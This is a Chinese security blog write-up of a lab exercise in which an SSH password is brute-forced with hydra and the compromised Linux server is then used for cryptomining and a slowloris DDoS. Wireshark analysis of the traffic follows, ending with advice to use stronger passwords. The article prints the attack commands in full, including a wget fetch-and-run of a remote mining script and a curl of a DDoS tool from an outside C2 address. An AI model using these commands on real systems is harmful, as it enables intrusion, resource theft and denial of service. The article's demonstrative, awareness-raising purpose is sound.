來自:信安之路(微訊號:xazlsec)

作者:Cherishao

眨眼間,2018 年的上半年就這樣飛逝而過,在上半年的工作中,接觸最常規的安全事件就是伺服器或者辦公主機被遠控作為肉雞挖礦來獲取利益或者對其它網站進行 DDoS 攻擊,今天分享一下如何利用 Linux 常規的 SSH 弱口令爆破 Linux 伺服器並利用該伺服器進行挖礦及對其它網站進行 DDoS 攻擊,攻擊即分析流程較為簡單,如有不適之處,歡迎斧正。

實驗環境

使用的 Linux 伺服器及搭建的站點原始碼及使用的域名如下:

Linux: Kali 2.0

IP:192.168.95.132

網站部署原始碼:DiscuzX.7z

部署工具:phpstudy

Website Domain: Cherishao.com

使用的工具如下:

SSH爆破:hydra-8.1-windows

遠端終端管理:X term

分析工具:Wireshark

網站搭建

網上下載 DiscuzX 原始碼,利用 PHPStudy 快速建站工具,將其原始碼放在其 WWW 目錄下,啟動即可(閱讀 README.md 檔案)。

域名系結

將自己的 IP 地址,系結在自己註冊的域名,新增解析記錄即可:

攻擊流程

利用安全工具對指定的平臺伺服器(該伺服器提供了常見的網路服務,例如 Web 服務、終端服務等)進行 SSH 暴力破解攻擊。攻擊流程設計如下:

SSH 爆破

透過分析掃描標的站點(IP地址:192.168.95.132)伺服器,發現伺服器開啟 SSH22 埠、作業系統型別為 Linux。

利用 hydra 進行 SSH 爆破獲取伺服器許可權:

hydra -l root -P 字典 -V ssh://192.168.95.132

透過暴力破解得到的 (root/123456) 進入伺服器:



連線上伺服器後,執行指令碼獲取遠端挖礦程式。伺服器當前狀態:

利用伺服器挖礦

獲取安裝指令碼

wget –no-check-certificate https://www.yiluzhuanqian.com/soft/script/mservice_2_5.sh -O mservice.sh

執行指令碼開始挖礦

sudo bash mservice.sh 10014 #該ID可替換為自己的使用者ID

伺服器挖礦時的 CPU 狀態(CPU 飆升到 96%):

DDoS 攻擊

利用該伺服器對(網站: Cherishao.com ) DDoS 攻擊。

從 C2 伺服器,獲取 DDoS shell

Curl http://173.82.235.146/slowloris.pl

對該站點進行 DDos 攻擊

slowloris.pl -dns cherishao.com -timeout 1 – num 1000

網站正常執行時狀態:

Ddos 攻擊後網站狀態:

通訊特徵流分析

利用 Wireshark 抓包分析

挖礦資料流分析

從上圖的通訊資料流中,我們可以發現挖礦者使用的錢包地址:

42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik

代理:

“XMRig/2.5.2”

Xig 代理特徵



DDoS 資料流分析

透過分析發現對Cherishao.com網站的大量DNS請求包:

總結及相關附件

總結

近些年,新出現了眾多入侵系統的手法,像 Apache Struts2 漏洞利用、Hadoop Yarn REST API未授權漏洞利用,但是古老的 SSH 暴力破解攻擊手段不僅沒有消亡,反而愈演愈烈。

本文透過這樣一個簡單的設計,主要是想傳達:一但 Hacker 取得了我們系統的許可權,他可以做比較多的事情,資訊竊取,資料破壞,對外攻擊等諸多對我們不利的事情,在日常的工作及生活中請加強密碼防護策略的重視,加強自身安全意識。

相關附件

https://pan.baidu.com/s/1ZkrmAmbNUHve6MW7cCQCNQ 密碼:mp3l

參考連結

SSH 暴力破解趨勢

http://www.freebuf.com/articles/paper/177473.html

●編號663,輸入編號直達本文

●輸入m獲取文章目錄

知識星球

知識星球